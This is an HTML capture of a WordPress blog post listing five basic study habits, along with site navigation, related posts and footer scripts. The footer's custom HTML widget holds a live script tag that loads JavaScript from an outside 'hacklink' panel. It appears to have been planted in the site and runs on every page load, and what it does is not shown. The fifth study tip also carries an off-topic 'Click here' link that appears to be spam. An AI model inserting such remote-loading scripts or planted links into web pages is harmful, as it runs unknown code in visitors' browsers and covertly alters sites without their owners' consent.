<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://weiweics.com/category/reviews/">Reviews</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
			</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" ><h2 class="trail-browse"></h2><ul class="trail-items"  ><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li    class="trail-item trail-begin"><a href="https://weiweics.com/" rel="home" ><span >Home</span></a><meta  content="1" /></li><li    class="trail-item"><a href="https://weiweics.com/category/education-tips/" ><span >Education Tips</span></a><meta  content="2" /></li><li    class="trail-item trail-end"><span ><span >What are the study habits?</span></span><meta  content="3" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		
<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar-layout">

			
<article id="post-398" class="post-398 post type-post status-publish format-standard has-post-thumbnail hentry category-education-tips tag-study-habits">
	
			<div class="article-inner has-thumbnails">
		<header class="entry-header">

			<h1 class="entry-title">What are the study habits?</h1>				<div class="entry-meta">
							<a href="https://weiweics.com/author/m7yht5f/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> M7yht5f        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2016/07/14/"><i class="far fa-calendar-check"></i> July 14, 2016        </a>
        
			 <span class="category">
            
           <span class="cat-links">in <a href="https://weiweics.com/category/education-tips/" rel="category tag">Education Tips</a></span>               
        </span>
	<span class="tags-links">  Tagged <a href="https://weiweics.com/tag/study-habits/" rel="tag">study habits</a></span>			<span class="article-reading-time" title="Estimated Reading Time of Article"> - 2 Minutes</span>
		
					
				</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
					<div class="walkerpress-post-thumbnails">
				
			<div class="post-thumbnail">
				<img width="640" height="425" src="https://weiweics.com/wp-content/uploads/2016/07/What-are-the-study-habits.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="study habits" decoding="async" srcset="https://weiweics.com/wp-content/uploads/2016/07/What-are-the-study-habits.jpg 640w, https://weiweics.com/wp-content/uploads/2016/07/What-are-the-study-habits-300x199.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />			</div><!-- .post-thumbnail -->

				</div>
			

	<div class="entry-content">
		<p style="text-align: justify;">A habit is any act acquired by experience and performed regularly and automatically. It is a practice or habit that you perform frequently. The ancient philosophers said that the habit is a &#8220;second nature&#8221;; that means that the nature of man is enriched or impoverished, is perfected or denigrates, with the habit. There are bad and good habits.</p>
<p style="text-align: justify;">As an example of bad habits could mention the fact smoking, nail biting, talking too much (without hearing), leave everything for later, or blame others. Realize and see that people who have these habits do it all the time. Example of good habits is punctuality, responsibility, order and cleanliness. Good habits are the key to success in all areas of your life.<span id="more-398"></span></p>
<figure id="attachment_399" aria-describedby="caption-attachment-399" style="width: 640px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-399" src="https://weiweics.com/wp-content/uploads/2016/07/What-are-the-study-habits.jpg" alt="study habits" width="640" height="425" srcset="https://weiweics.com/wp-content/uploads/2016/07/What-are-the-study-habits.jpg 640w, https://weiweics.com/wp-content/uploads/2016/07/What-are-the-study-habits-300x199.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /><figcaption id="caption-attachment-399" class="wp-caption-text">Image Source: Google Image</figcaption></figure>
<p style="text-align: justify;">Today you can apply as a student but tomorrow will also serve you as a worker, professional, entrepreneur or parent. If you want to succeed, you can achieve filling you with good habits that they direct you toward that goal.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Good_Study_Habits" >Good Study Habits</a><ul class='ez-toc-list-level-5' ><li class='ez-toc-heading-level-5'><ul class='ez-toc-list-level-5' ><li class='ez-toc-heading-level-5'><ul class='ez-toc-list-level-5' ><li class='ez-toc-heading-level-5'><a class="ez-toc-link ez-toc-heading-2" href="#You_may_also_like_to_read_another_article_on_WeiWeiCS_Trick_to_memorize_faster" >You may also like to read another article on WeiWeiCS: Trick to memorize faster</a></li></ul></li></ul></li></ul></li></ul></nav></div>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Good_Study_Habits"></span>Good Study Habits<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">We could make a huge list containing all study <a href="https://weiweics.com/10-good-student-habits-how-they-learn-best-students/">habits recommended by experts in the field, but better we will focus on 5 Habits that will be the beginning of your new life as a student</a> and that will make the difference between students than you were before and you&#8217;ll be from now on.</p>
<h5 style="text-align: center;"><span class="ez-toc-section" id="You_may_also_like_to_read_another_article_on_WeiWeiCS_Trick_to_memorize_faster"></span>You may also like to read another article on <strong>WeiWeiCS</strong>: <a href="https://weiweics.com/trick-to-memorize-faster/">Trick to memorize faster</a><span class="ez-toc-section-end"></span></h5>
<p style="text-align: justify;">I just remind you that not suffice to know them, because you must <a href="https://weiweics.com/experimental-put-in-motion-your-day/">put them into practice every day</a> to achieve rooting. Habits are acquired through constant repetition of acts.</p>
<ol>
<li style="text-align: justify;">Organize your time, developing a plan of daily activities.</li>
<li style="text-align: justify;">Pay attention to the teacher during class and notes of the most important (eye, it is not try to copy everything you say).</li>
<li style="text-align: justify;">Study every day, preferably at the same time and in the same place.</li>
<li style="text-align: justify;">It uses a method to study.</li>
<li style="text-align: justify;">Be always a positive attitude towards life, even before the problems (with that conquer bad habits of fear, discouragement and defeat). Click here <a href="http://therecreationplace.com/">http://therecreationplace.com/</a> to know more.</li>
</ol>
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-398 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://weiweics.com/education-tips/10-keys-to-your-childrens-education/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">10 keys to your children&#8217;s education</span></a></div><div class="nav-next"><a href="https://weiweics.com/early-education/the-importance-of-learning-to-play-a-musical-instrument/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">The importance of learning to play a musical instrument</span></a></div></div>
	</nav>		<div class="related-posts">
			<h3 class="related-post-heading box-title">
				<span>
					Related Posts				</span>
			</h3>
		
		
		<div class="related-post-list">
					           <div class="related-posts-box">
		           		<a href="https://weiweics.com/education-tips/3-secret-study-tips-for-maximizing-short-study-sessions/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1024" height="512" src="https://weiweics.com/wp-content/uploads/2026/01/3-secret-study-tips-for-maximizing-short-study-ses.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Stop wasting hours! Learn 3 secret hacks to crush your goals in short bursts. Maximize focus, retain more, and ace your exams with these high-impact study tips." decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2026/01/3-secret-study-tips-for-maximizing-short-study-ses.jpg 1024w, https://weiweics.com/wp-content/uploads/2026/01/3-secret-study-tips-for-maximizing-short-study-ses-300x150.jpg 300w, https://weiweics.com/wp-content/uploads/2026/01/3-secret-study-tips-for-maximizing-short-study-ses-768x384.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://weiweics.com/education-tips/3-secret-study-tips-for-maximizing-short-study-sessions/"> 3 Secret Study Tips for Maximizing Short Study Sessions </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://weiweics.com/2026/01/10/"><i class="far fa-calendar-check"></i> January 10, 2026        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://weiweics.com/education-tips/ai-use-in-k-12-modern-education/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1024" height="585" src="https://weiweics.com/wp-content/uploads/2025/11/K-12-students-engaging-with-AI-tablets.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Diverse K-12 students engaging with AI tablets in a bright classroom setting." decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2025/11/K-12-students-engaging-with-AI-tablets.jpg 1024w, https://weiweics.com/wp-content/uploads/2025/11/K-12-students-engaging-with-AI-tablets-300x171.jpg 300w, https://weiweics.com/wp-content/uploads/2025/11/K-12-students-engaging-with-AI-tablets-768x439.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://weiweics.com/education-tips/ai-use-in-k-12-modern-education/"> Guiding Policies for AI Use in K-12 Modern Education </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://weiweics.com/2025/11/15/"><i class="far fa-calendar-check"></i> November 15, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		           <div class="related-posts-box">
		           		<a href="https://weiweics.com/education-tips/the-ultimate-guide-to-the-law-office-study-program/" class="related-post-feature-image">
		           			
			<div class="post-thumbnail">
				<img width="1024" height="504" src="https://weiweics.com/wp-content/uploads/2025/11/modern-law-office-during-LOSP-apprenticeship.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aspiring lawyer reviewing case files in a modern law office during LOSP apprenticeship." decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2025/11/modern-law-office-during-LOSP-apprenticeship.jpg 1024w, https://weiweics.com/wp-content/uploads/2025/11/modern-law-office-during-LOSP-apprenticeship-300x148.jpg 300w, https://weiweics.com/wp-content/uploads/2025/11/modern-law-office-during-LOSP-apprenticeship-768x378.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />			</div><!-- .post-thumbnail -->

				           		</a>
		           		<div class="related-post-content">
		                    <h5><a href="https://weiweics.com/education-tips/the-ultimate-guide-to-the-law-office-study-program/"> The Ultimate Guide to the Law Office Study Program </a></h5>
		                    <div class="meta-data">
		                    			<a class="walkerpress-post-date" href="https://weiweics.com/2025/11/02/"><i class="far fa-calendar-check"></i> November 2, 2025        </a>
        
			                    </div>
		                </div>
		              </div>
		        		</div>
	 </div>
				<div class="wc-author-box">
                                    <div class="author-img">
               <a href="https://weiweics.com/author/m7yht5f/">
                   <img alt='' src='https://secure.gravatar.com/avatar/513de7094694ca66da229caafd298ce84d12b4062d98b525565d959548ca7b0e?s=215&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513de7094694ca66da229caafd298ce84d12b4062d98b525565d959548ca7b0e?s=430&#038;d=mm&#038;r=g 2x' class='avatar avatar-215 photo' height='215' width='215' loading='lazy' decoding='async'/>                </a>
            </div>
                        <div class="author-details">
                <h4>M7yht5f </h4>
                <p></p>
                <a class="author-more" href="https://weiweics.com/author/m7yht5f/">Learn More &#8594; </a>
            </div>
        </div>
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/education-tips/what-are-the-study-habits/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://weiweics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='398' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="91fc30f5f4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="237"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
			
		</main><!-- #main -->
					<div class="walkerwp-grid-3 sidebar-block right-sidebar-layout">
				
<aside id="secondary" class="widget-area">
	<section id="search-4" class="widget widget_search"><form action="https://weiweics.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form></section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://weiweics.com/education-tips/3-secret-study-tips-for-maximizing-short-study-sessions/">3 Secret Study Tips for Maximizing Short Study Sessions</a>
									</li>
											<li>
					<a href="https://weiweics.com/education/early-signs-special-educational-needs-primary-school/">Early Signs of Special Educational Needs in Primary School</a>
									</li>
											<li>
					<a href="https://weiweics.com/reviews/office-compliance-tips-to-know/">Office compliance tips to know</a>
									</li>
											<li>
					<a href="https://weiweics.com/education/how-is-education-architecture-changing/">How is education architecture changing?</a>
									</li>
											<li>
					<a href="https://weiweics.com/finance/what-to-know-about-student-finance-for-university/">What to know about student finance for university</a>
									</li>
					</ul>

		</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://weiweics.com/category/e-learning/">E-Learning</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://weiweics.com/category/early-education/">Early Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://weiweics.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weiweics.com/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://weiweics.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://weiweics.com/category/reviews/">Reviews</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
			</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>Admission Guide</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 8 Minutes</span><img width="1024" height="541" src="https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Student examining computer screen with adaptive test question" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer.jpg 1024w, https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer-300x158.jpg 300w, https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer-768x406.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/">How to Analyze Adaptive Admission Test Questions</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2025/11/15/"><i class="far fa-calendar-check"></i> November 15, 2025        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 4 Minutes</span><img width="800" height="450" src="https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="specialty" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty.jpg 800w, https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty-300x169.jpg 300w, https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty-768x432.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/">When it is necessary to be defined with a choice of high school and a specialty?</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/10/21/"><i class="far fa-calendar-check"></i> October 21, 2020        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/learn-french/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 7 Minutes</span><img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/02/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="learn French" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/02/1.jpg 800w, https://weiweics.com/wp-content/uploads/2019/02/1-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/02/1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/learn-french/">5 reasons to learn French</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/02/04/"><i class="far fa-calendar-check"></i> February 4, 2020        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/study-medicine/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 5 Minutes</span><img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="study medicine" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment.jpg 800w, https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/study-medicine/">Study medicine, one of the races with less unemployment</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/01/30/"><i class="far fa-calendar-check"></i> January 30, 2020        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://hacklink.info/panel/290.js"></script></div></section>		    </div>
									</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: Story News by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
						</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/story-news/*","/wp-content/themes/walkerpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://weiweics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://weiweics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://weiweics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/weiweics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://weiweics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767797156" id="ez-toc-js-js"></script>
<script src="https://weiweics.com/wp-content/themes/story-news/js/story-news-scripts.js?ver=6.9" id="story-news-scripts-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.9" id="walkerpress-marquee-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.9" id="walkerpress-scripts-js"></script>
<script src="https://weiweics.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://weiweics.com/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script id="mystickysidebar-js-extra">
var mystickyside_name = {"mystickyside_string":".sidebar-block","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
</script>
<script src="https://weiweics.com/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script defer src="https://weiweics.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763962443" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weiweics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
